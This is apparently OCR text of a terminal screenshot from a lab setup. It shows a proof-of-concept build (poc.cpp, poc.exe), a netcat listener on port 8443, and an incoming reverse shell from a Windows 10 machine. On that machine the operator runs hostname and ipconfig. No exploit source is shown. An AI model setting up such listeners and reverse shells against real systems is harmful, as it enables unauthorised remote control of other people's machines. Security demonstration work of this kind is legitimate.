 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 143×39
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
+
total 128
drwxr-xr-x  2 root root   4096 Nov  9 14:30 .
drwxr-xr-x 33 root ojk    4096 Nov  9 14:16 ..
-rw-r--r--  1 root root   2335 Nov  9 14:30 poc.cpp
-rwxr-xr-x  1 root root 116007 Nov  9 14:30 poc.exe
┌──(root㉿ debianx64)-[~/sc]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 49835
Microsoft Windows [Version 10.0.22621.2506]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Desktop>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:40b6:99d2:7bcd:7f8c
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.211.55.1
C:\Users\ojk\Desktop>exit
exit
 sent 23, rcvd 698 : Connection reset by peer
┌──(root㉿ debianx64)-[~/sc]
└─#